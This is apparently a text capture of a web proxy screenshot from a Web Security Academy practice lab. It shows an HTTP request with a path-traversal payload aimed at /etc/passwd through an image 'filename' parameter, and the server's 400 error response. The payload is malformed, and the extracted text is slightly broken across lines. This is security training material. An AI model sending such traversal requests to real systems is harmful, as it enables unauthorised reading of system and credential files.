 Request
Response
Method Header: Text Body: Text
Header: Text Body: Text
Send
GET
https://0a76009e044b89e080ed8aa500430066.web-security-academy.net/image?filename../../.
./etc/passwd HTTP/1.1
host: 0a76009e044b89e080ed8aa500430066.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Set-Cookie: session=
EK19LFqz0OneAtWS0XXxdidVliVeiiV4; Secure;
HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 30
"Missing parameter 'filename'"